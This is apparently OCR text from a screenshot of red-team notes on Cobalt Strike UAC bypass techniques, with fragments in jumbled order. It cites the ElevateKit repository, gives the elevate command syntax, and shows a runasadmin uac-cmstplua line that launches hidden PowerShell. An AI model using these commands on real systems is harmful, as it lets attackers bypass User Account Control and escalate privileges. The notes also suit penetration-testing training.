
UAC Bypass
https://github.com/cobalt-strike/ElevateKit
UAC bypass
Typing
and then tab lets you
elevate
cycle through the methods.
elevate <METHOD> <LISTENER>

UAC bypass method 2 runasadmin
runasadmin uac-cmstplua powershell.exe -nop -w hi